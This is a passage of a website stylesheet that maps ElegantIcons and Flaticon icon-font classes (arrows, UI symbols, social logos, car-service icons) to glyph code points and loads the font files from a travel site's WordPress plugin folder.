}  .arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {
font-family: 'ElegantIcons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
.arrow_up:before {
content: "\21";
}
.arrow_down:before {
content: "\22";
}
.arrow_left:before {
content: "\23";
}
.arrow_right:before {
content: "\24";
}
.arrow_left-up:before {
content: "\25";
}
.arrow_right-up:before {
content: "\26";
}
.arrow_right-down:before {
content: "\27";
}
.arrow_left-down:before {
content: "\28";
}
.arrow-up-down:before {
content: "\29";
}
.arrow_up-down_alt:before {
content: "\2a";
}
.arrow_left-right_alt:before {
content: "\2b";
}
.arrow_left-right:before {
content: "\2c";
}
.arrow_expand_alt2:before {
content: "\2d";
}
.arrow_expand_alt:before {
content: "\2e";
}
.arrow_condense:before {
content: "\2f";
}
.arrow_expand:before {
content: "\30";
}
.arrow_move:before {
content: "\31";
}
.arrow_carrot-up:before {
content: "\32";
}
.arrow_carrot-down:before {
content: "\33";
}
.arrow_carrot-left:before {
content: "\34";
}
.arrow_carrot-right:before {
content: "\35";
}
.arrow_carrot-2up:before {
content: "\36";
}
.arrow_carrot-2down:before {
content: "\37";
}
.arrow_carrot-2left:before {
content: "\38";
}
.arrow_carrot-2right:before {
content: "\39";
}
.arrow_carrot-up_alt2:before {
content: "\3a";
}
.arrow_carrot-down_alt2:before {
content: "\3b";
}
.arrow_carrot-left_alt2:before {
content: "\3c";
}
.arrow_carrot-right_alt2:before {
content: "\3d";
}
.arrow_carrot-2up_alt2:before {
content: "\3e";
}
.arrow_carrot-2down_alt2:before {
content: "\3f";
}
.arrow_carrot-2left_alt2:before {
content: "\40";
}
.arrow_carrot-2right_alt2:before {
content: "\41";
}
.arrow_triangle-up:before {
content: "\42";
}
.arrow_triangle-down:before {
content: "\43";
}
.arrow_triangle-left:before {
content: "\44";
}
.arrow_triangle-right:before {
content: "\45";
}
.arrow_triangle-up_alt2:before {
content: "\46";
}
.arrow_triangle-down_alt2:before {
content: "\47";
}
.arrow_triangle-left_alt2:before {
content: "\48";
}
.arrow_triangle-right_alt2:before {
content: "\49";
}
.arrow_back:before {
content: "\4a";
}
.icon_minus-06:before {
content: "\4b";
}
.icon_plus:before {
content: "\4c";
}
.icon_close:before {
content: "\4d";
}
.icon_check:before {
content: "\4e";
}
.icon_minus_alt2:before {
content: "\4f";
}
.icon_plus_alt2:before {
content: "\50";
}
.icon_close_alt2:before {
content: "\51";
}
.icon_check_alt2:before {
content: "\52";
}
.icon_zoom-out_alt:before {
content: "\53";
}
.icon_zoom-in_alt:before {
content: "\54";
}
.icon_search:before {
content: "\55";
}
.icon_box-empty:before {
content: "\56";
}
.icon_box-selected:before {
content: "\57";
}
.icon_minus-box:before {
content: "\58";
}
.icon_plus-box:before {
content: "\59";
}
.icon_box-checked:before {
content: "\5a";
}
.icon_circle-empty:before {
content: "\5b";
}
.icon_circle-slelected:before {
content: "\5c";
}
.icon_stop_alt2:before {
content: "\5d";
}
.icon_stop:before {
content: "\5e";
}
.icon_pause_alt2:before {
content: "\5f";
}
.icon_pause:before {
content: "\60";
}
.icon_menu:before {
content: "\61";
}
.icon_menu-square_alt2:before {
content: "\62";
}
.icon_menu-circle_alt2:before {
content: "\63";
}
.icon_ul:before {
content: "\64";
}
.icon_ol:before {
content: "\65";
}
.icon_adjust-horiz:before {
content: "\66";
}
.icon_adjust-vert:before {
content: "\67";
}
.icon_document_alt:before {
content: "\68";
}
.icon_documents_alt:before {
content: "\69";
}
.icon_pencil:before {
content: "\6a";
}
.icon_pencil-edit_alt:before {
content: "\6b";
}
.icon_pencil-edit:before {
content: "\6c";
}
.icon_folder-alt:before {
content: "\6d";
}
.icon_folder-open_alt:before {
content: "\6e";
}
.icon_folder-add_alt:before {
content: "\6f";
}
.icon_info_alt:before {
content: "\70";
}
.icon_error-oct_alt:before {
content: "\71";
}
.icon_error-circle_alt:before {
content: "\72";
}
.icon_error-triangle_alt:before {
content: "\73";
}
.icon_question_alt2:before {
content: "\74";
}
.icon_question:before {
content: "\75";
}
.icon_comment_alt:before {
content: "\76";
}
.icon_chat_alt:before {
content: "\77";
}
.icon_vol-mute_alt:before {
content: "\78";
}
.icon_volume-low_alt:before {
content: "\79";
}
.icon_volume-high_alt:before {
content: "\7a";
}
.icon_quotations:before {
content: "\7b";
}
.icon_quotations_alt2:before {
content: "\7c";
}
.icon_clock_alt:before {
content: "\7d";
}
.icon_lock_alt:before {
content: "\7e";
}
.icon_lock-open_alt:before {
content: "\e000";
}
.icon_key_alt:before {
content: "\e001";
}
.icon_cloud_alt:before {
content: "\e002";
}
.icon_cloud-upload_alt:before {
content: "\e003";
}
.icon_cloud-download_alt:before {
content: "\e004";
}
.icon_image:before {
content: "\e005";
}
.icon_images:before {
content: "\e006";
}
.icon_lightbulb_alt:before {
content: "\e007";
}
.icon_gift_alt:before {
content: "\e008";
}
.icon_house_alt:before {
content: "\e009";
}
.icon_genius:before {
content: "\e00a";
}
.icon_mobile:before {
content: "\e00b";
}
.icon_tablet:before {
content: "\e00c";
}
.icon_laptop:before {
content: "\e00d";
}
.icon_desktop:before {
content: "\e00e";
}
.icon_camera_alt:before {
content: "\e00f";
}
.icon_mail_alt:before {
content: "\e010";
}
.icon_cone_alt:before {
content: "\e011";
}
.icon_ribbon_alt:before {
content: "\e012";
}
.icon_bag_alt:before {
content: "\e013";
}
.icon_creditcard:before {
content: "\e014";
}
.icon_cart_alt:before {
content: "\e015";
}
.icon_paperclip:before {
content: "\e016";
}
.icon_tag_alt:before {
content: "\e017";
}
.icon_tags_alt:before {
content: "\e018";
}
.icon_trash_alt:before {
content: "\e019";
}
.icon_cursor_alt:before {
content: "\e01a";
}
.icon_mic_alt:before {
content: "\e01b";
}
.icon_compass_alt:before {
content: "\e01c";
}
.icon_pin_alt:before {
content: "\e01d";
}
.icon_pushpin_alt:before {
content: "\e01e";
}
.icon_map_alt:before {
content: "\e01f";
}
.icon_drawer_alt:before {
content: "\e020";
}
.icon_toolbox_alt:before {
content: "\e021";
}
.icon_book_alt:before {
content: "\e022";
}
.icon_calendar:before {
content: "\e023";
}
.icon_film:before {
content: "\e024";
}
.icon_table:before {
content: "\e025";
}
.icon_contacts_alt:before {
content: "\e026";
}
.icon_headphones:before {
content: "\e027";
}
.icon_lifesaver:before {
content: "\e028";
}
.icon_piechart:before {
content: "\e029";
}
.icon_refresh:before {
content: "\e02a";
}
.icon_link_alt:before {
content: "\e02b";
}
.icon_link:before {
content: "\e02c";
}
.icon_loading:before {
content: "\e02d";
}
.icon_blocked:before {
content: "\e02e";
}
.icon_archive_alt:before {
content: "\e02f";
}
.icon_heart_alt:before {
content: "\e030";
}
.icon_star_alt:before {
content: "\e031";
}
.icon_star-half_alt:before {
content: "\e032";
}
.icon_star:before {
content: "\e033";
}
.icon_star-half:before {
content: "\e034";
}
.icon_tools:before {
content: "\e035";
}
.icon_tool:before {
content: "\e036";
}
.icon_cog:before {
content: "\e037";
}
.icon_cogs:before {
content: "\e038";
}
.arrow_up_alt:before {
content: "\e039";
}
.arrow_down_alt:before {
content: "\e03a";
}
.arrow_left_alt:before {
content: "\e03b";
}
.arrow_right_alt:before {
content: "\e03c";
}
.arrow_left-up_alt:before {
content: "\e03d";
}
.arrow_right-up_alt:before {
content: "\e03e";
}
.arrow_right-down_alt:before {
content: "\e03f";
}
.arrow_left-down_alt:before {
content: "\e040";
}
.arrow_condense_alt:before {
content: "\e041";
}
.arrow_expand_alt3:before {
content: "\e042";
}
.arrow_carrot_up_alt:before {
content: "\e043";
}
.arrow_carrot-down_alt:before {
content: "\e044";
}
.arrow_carrot-left_alt:before {
content: "\e045";
}
.arrow_carrot-right_alt:before {
content: "\e046";
}
.arrow_carrot-2up_alt:before {
content: "\e047";
}
.arrow_carrot-2dwnn_alt:before {
content: "\e048";
}
.arrow_carrot-2left_alt:before {
content: "\e049";
}
.arrow_carrot-2right_alt:before {
content: "\e04a";
}
.arrow_triangle-up_alt:before {
content: "\e04b";
}
.arrow_triangle-down_alt:before {
content: "\e04c";
}
.arrow_triangle-left_alt:before {
content: "\e04d";
}
.arrow_triangle-right_alt:before {
content: "\e04e";
}
.icon_minus_alt:before {
content: "\e04f";
}
.icon_plus_alt:before {
content: "\e050";
}
.icon_close_alt:before {
content: "\e051";
}
.icon_check_alt:before {
content: "\e052";
}
.icon_zoom-out:before {
content: "\e053";
}
.icon_zoom-in:before {
content: "\e054";
}
.icon_stop_alt:before {
content: "\e055";
}
.icon_menu-square_alt:before {
content: "\e056";
}
.icon_menu-circle_alt:before {
content: "\e057";
}
.icon_document:before {
content: "\e058";
}
.icon_documents:before {
content: "\e059";
}
.icon_pencil_alt:before {
content: "\e05a";
}
.icon_folder:before {
content: "\e05b";
}
.icon_folder-open:before {
content: "\e05c";
}
.icon_folder-add:before {
content: "\e05d";
}
.icon_folder_upload:before {
content: "\e05e";
}
.icon_folder_download:before {
content: "\e05f";
}
.icon_info:before {
content: "\e060";
}
.icon_error-circle:before {
content: "\e061";
}
.icon_error-oct:before {
content: "\e062";
}
.icon_error-triangle:before {
content: "\e063";
}
.icon_question_alt:before {
content: "\e064";
}
.icon_comment:before {
content: "\e065";
}
.icon_chat:before {
content: "\e066";
}
.icon_vol-mute:before {
content: "\e067";
}
.icon_volume-low:before {
content: "\e068";
}
.icon_volume-high:before {
content: "\e069";
}
.icon_quotations_alt:before {
content: "\e06a";
}
.icon_clock:before {
content: "\e06b";
}
.icon_lock:before {
content: "\e06c";
}
.icon_lock-open:before {
content: "\e06d";
}
.icon_key:before {
content: "\e06e";
}
.icon_cloud:before {
content: "\e06f";
}
.icon_cloud-upload:before {
content: "\e070";
}
.icon_cloud-download:before {
content: "\e071";
}
.icon_lightbulb:before {
content: "\e072";
}
.icon_gift:before {
content: "\e073";
}
.icon_house:before {
content: "\e074";
}
.icon_camera:before {
content: "\e075";
}
.icon_mail:before {
content: "\e076";
}
.icon_cone:before {
content: "\e077";
}
.icon_ribbon:before {
content: "\e078";
}
.icon_bag:before {
content: "\e079";
}
.icon_cart:before {
content: "\e07a";
}
.icon_tag:before {
content: "\e07b";
}
.icon_tags:before {
content: "\e07c";
}
.icon_trash:before {
content: "\e07d";
}
.icon_cursor:before {
content: "\e07e";
}
.icon_mic:before {
content: "\e07f";
}
.icon_compass:before {
content: "\e080";
}
.icon_pin:before {
content: "\e081";
}
.icon_pushpin:before {
content: "\e082";
}
.icon_map:before {
content: "\e083";
}
.icon_drawer:before {
content: "\e084";
}
.icon_toolbox:before {
content: "\e085";
}
.icon_book:before {
content: "\e086";
}
.icon_contacts:before {
content: "\e087";
}
.icon_archive:before {
content: "\e088";
}
.icon_heart:before {
content: "\e089";
}
.icon_profile:before {
content: "\e08a";
}
.icon_group:before {
content: "\e08b";
}
.icon_grid-2x2:before {
content: "\e08c";
}
.icon_grid-3x3:before {
content: "\e08d";
}
.icon_music:before {
content: "\e08e";
}
.icon_pause_alt:before {
content: "\e08f";
}
.icon_phone:before {
content: "\e090";
}
.icon_upload:before {
content: "\e091";
}
.icon_download:before {
content: "\e092";
}
.social_facebook:before {
content: "\e093";
}
.social_twitter:before {
content: "\e094";
}
.social_pinterest:before {
content: "\e095";
}
.social_googleplus:before {
content: "\e096";
}
.social_tumblr:before {
content: "\e097";
}
.social_tumbleupon:before {
content: "\e098";
}
.social_wordpress:before {
content: "\e099";
}
.social_instagram:before {
content: "\e09a";
}
.social_dribbble:before {
content: "\e09b";
}
.social_vimeo:before {
content: "\e09c";
}
.social_linkedin:before {
content: "\e09d";
}
.social_rss:before {
content: "\e09e";
}
.social_deviantart:before {
content: "\e09f";
}
.social_share:before {
content: "\e0a0";
}
.social_myspace:before {
content: "\e0a1";
}
.social_skype:before {
content: "\e0a2";
}
.social_youtube:before {
content: "\e0a3";
}
.social_picassa:before {
content: "\e0a4";
}
.social_googledrive:before {
content: "\e0a5";
}
.social_flickr:before {
content: "\e0a6";
}
.social_blogger:before {
content: "\e0a7";
}
.social_spotify:before {
content: "\e0a8";
}
.social_delicious:before {
content: "\e0a9";
}
.social_facebook_circle:before {
content: "\e0aa";
}
.social_twitter_circle:before {
content: "\e0ab";
}
.social_pinterest_circle:before {
content: "\e0ac";
}
.social_googleplus_circle:before {
content: "\e0ad";
}
.social_tumblr_circle:before {
content: "\e0ae";
}
.social_stumbleupon_circle:before {
content: "\e0af";
}
.social_wordpress_circle:before {
content: "\e0b0";
}
.social_instagram_circle:before {
content: "\e0b1";
}
.social_dribbble_circle:before {
content: "\e0b2";
}
.social_vimeo_circle:before {
content: "\e0b3";
}
.social_linkedin_circle:before {
content: "\e0b4";
}
.social_rss_circle:before {
content: "\e0b5";
}
.social_deviantart_circle:before {
content: "\e0b6";
}
.social_share_circle:before {
content: "\e0b7";
}
.social_myspace_circle:before {
content: "\e0b8";
}
.social_skype_circle:before {
content: "\e0b9";
}
.social_youtube_circle:before {
content: "\e0ba";
}
.social_picassa_circle:before {
content: "\e0bb";
}
.social_googledrive_alt2:before {
content: "\e0bc";
}
.social_flickr_circle:before {
content: "\e0bd";
}
.social_blogger_circle:before {
content: "\e0be";
}
.social_spotify_circle:before {
content: "\e0bf";
}
.social_delicious_circle:before {
content: "\e0c0";
}
.social_facebook_square:before {
content: "\e0c1";
}
.social_twitter_square:before {
content: "\e0c2";
}
.social_pinterest_square:before {
content: "\e0c3";
}
.social_googleplus_square:before {
content: "\e0c4";
}
.social_tumblr_square:before {
content: "\e0c5";
}
.social_stumbleupon_square:before {
content: "\e0c6";
}
.social_wordpress_square:before {
content: "\e0c7";
}
.social_instagram_square:before {
content: "\e0c8";
}
.social_dribbble_square:before {
content: "\e0c9";
}
.social_vimeo_square:before {
content: "\e0ca";
}
.social_linkedin_square:before {
content: "\e0cb";
}
.social_rss_square:before {
content: "\e0cc";
}
.social_deviantart_square:before {
content: "\e0cd";
}
.social_share_square:before {
content: "\e0ce";
}
.social_myspace_square:before {
content: "\e0cf";
}
.social_skype_square:before {
content: "\e0d0";
}
.social_youtube_square:before {
content: "\e0d1";
}
.social_picassa_square:before {
content: "\e0d2";
}
.social_googledrive_square:before {
content: "\e0d3";
}
.social_flickr_square:before {
content: "\e0d4";
}
.social_blogger_square:before {
content: "\e0d5";
}
.social_spotify_square:before {
content: "\e0d6";
}
.social_delicious_square:before {
content: "\e0d7";
}
.icon_printer:before {
content: "\e103";
}
.icon_calulator:before {
content: "\e0ee";
}
.icon_building:before {
content: "\e0ef";
}
.icon_floppy:before {
content: "\e0e8";
}
.icon_drive:before {
content: "\e0ea";
}
.icon_search-2:before {
content: "\e101";
}
.icon_id:before {
content: "\e107";
}
.icon_id-2:before {
content: "\e108";
}
.icon_puzzle:before {
content: "\e102";
}
.icon_like:before {
content: "\e106";
}
.icon_dislike:before {
content: "\e0eb";
}
.icon_mug:before {
content: "\e105";
}
.icon_currency:before {
content: "\e0ed";
}
.icon_wallet:before {
content: "\e100";
}
.icon_pens:before {
content: "\e104";
}
.icon_easel:before {
content: "\e0e9";
}
.icon_flowchart:before {
content: "\e109";
}
.icon_datareport:before {
content: "\e0ec";
}
.icon_briefcase:before {
content: "\e0fe";
}
.icon_shield:before {
content: "\e0f6";
}
.icon_percent:before {
content: "\e0fb";
}
.icon_globe:before {
content: "\e0e2";
}
.icon_globe-2:before {
content: "\e0e3";
}
.icon_target:before {
content: "\e0f5";
}
.icon_hourglass:before {
content: "\e0e1";
}
.icon_balance:before {
content: "\e0ff";
}
.icon_rook:before {
content: "\e0f8";
}
.icon_printer-alt:before {
content: "\e0fa";
}
.icon_calculator_alt:before {
content: "\e0e7";
}
.icon_building_alt:before {
content: "\e0fd";
}
.icon_floppy_alt:before {
content: "\e0e4";
}
.icon_drive_alt:before {
content: "\e0e5";
}
.icon_search_alt:before {
content: "\e0f7";
}
.icon_id_alt:before {
content: "\e0e0";
}
.icon_id-2_alt:before {
content: "\e0fc";
}
.icon_puzzle_alt:before {
content: "\e0f9";
}
.icon_like_alt:before {
content: "\e0dd";
}
.icon_dislike_alt:before {
content: "\e0f1";
}
.icon_mug_alt:before {
content: "\e0dc";
}
.icon_currency_alt:before {
content: "\e0f3";
}
.icon_wallet_alt:before {
content: "\e0d8";
}
.icon_pens_alt:before {
content: "\e0db";
}
.icon_easel_alt:before {
content: "\e0f0";
}
.icon_flowchart_alt:before {
content: "\e0df";
}
.icon_datareport_alt:before {
content: "\e0f2";
}
.icon_briefcase_alt:before {
content: "\e0f4";
}
.icon_shield_alt:before {
content: "\e0d9";
}
.icon_percent_alt:before {
content: "\e0da";
}
.icon_globe_alt:before {
content: "\e0de";
}
.icon_clipboard:before {
content: "\e0e6";
}
.glyph {
float: left;
text-align: center;
padding: .75em;
margin: .4em 1.5em .75em 0;
width: 6em;
text-shadow: none;
}
.glyph_big {
font-size: 128px;
color: #59c5dc;
float: left;
margin-right: 20px;
}
.glyph div { padding-bottom: 10px;}
.glyph input {
font-family: consolas, monospace;
font-size: 12px;
width: 100%;
text-align: center;
border: 0;
box-shadow: 0 0 0 1px #ccc;
padding: .2em;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.centered {
margin-left: auto;
margin-right: auto;
}
.glyph .fs1 {
font-size: 2em;
}@font-face {
font-family: "Car-Flaticon";
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car_service/Flaticon.eot);
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car_service/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car_service/Flaticon.woff) format("woff"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car_service/Flaticon.ttf) format("truetype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car_service/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon-new";
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car_service/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="carflaticon-"]:before, [class*=" carflaticon-"]:before,
[class^="carflaticon-"]:after, [class*=" carflaticon-"]:after {   
font-family: Car-Flaticon;
font-size: 20px;
font-style: normal;
}
.carflaticon-car-door:before { content: "\f100"!important; }
.carflaticon-suspension:before { content: "\f101"; }
.carflaticon-oil:before { content: "\f102"; }
.carflaticon-car-key:before { content: "\f103"; }
.carflaticon-battery:before { content: "\f104"; }
.carflaticon-paint-spray:before { content: "\f105"; }
.carflaticon-disc-brake:before { content: "\f106"; }
.carflaticon-screwdriver:before { content: "\f107"; }
.carflaticon-tire:before { content: "\f108"!important; }
.carflaticon-gear:before { content: "\f109"; }
.carflaticon-gas-pump:before { content: "\f10a"; }
.carflaticon-spark-plug:before { content: "\f10b"; }
.carflaticon-gear-shift:before { content: "\f10c"; }
.carflaticon-steering-wheel:before { content: "\f10d"; }
.carflaticon-car-oil:before { content: "\f10e"; }
.carflaticon-temperature:before { content: "\f10f"; }@font-face {
font-family: "Flaticon_car2";
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car2/Flaticon.eot);
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car2/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car2/Flaticon.woff) format("woff"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car2/Flaticon.ttf) format("truetype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car2/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon_car2";
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car2/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="car2flaticon-"]:before, [class*=" car2flaticon-"]:before,
[class^="car2flaticon-"]:after, [class*=" car2flaticon-"]:after {   
font-family: Flaticon_car2;
font-size: 20px;
font-style: normal;
}
.car2flaticon-car-1:before { content: "\f100"; }
.car2flaticon-suitcase:before { content: "\f101"; }
.car2flaticon-car:before { content: "\f102"; }
.car2flaticon-fuel:before { content: "\f103"; }@font-face {
font-family: "Flaticon";
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/essential_set/Flaticon.eot);
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/essential_set/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/essential_set/Flaticon.woff) format("woff"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/essential_set/Flaticon.ttf) format("truetype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/essential_set/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/essential_set/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: 20px;
font-style: normal;
}
.flaticon-add:before { content: "\f100"; }
.flaticon-add-1:before { content: "\f101"; }
.flaticon-add-2:before { content: "\f102"; }
.flaticon-add-3:before { content: "\f103"; }
.flaticon-agenda:before { content: "\f104"; }
.flaticon-alarm:before { content: "\f105"; }
.flaticon-alarm-1:before { content: "\f106"; }
.flaticon-alarm-clock:before { content: "\f107"; }
.flaticon-alarm-clock-1:before { content: "\f108"; }
.flaticon-albums:before { content: "\f109"; }
.flaticon-app:before { content: "\f10a"; }
.flaticon-archive:before { content: "\f10b"; }
.flaticon-archive-1:before { content: "\f10c"; }
.flaticon-archive-2:before { content: "\f10d"; }
.flaticon-archive-3:before { content: "\f10e"; }
.flaticon-attachment:before { content: "\f10f"; }
.flaticon-back:before { content: "\f110"; }
.flaticon-battery:before { content: "\f111"; }
.flaticon-battery-1:before { content: "\f112"; }
.flaticon-battery-2:before { content: "\f113"; }
.flaticon-battery-3:before { content: "\f114"; }
.flaticon-battery-4:before { content: "\f115"; }
.flaticon-battery-5:before { content: "\f116"; }
.flaticon-battery-6:before { content: "\f117"; }
.flaticon-battery-7:before { content: "\f118"; }
.flaticon-battery-8:before { content: "\f119"; }
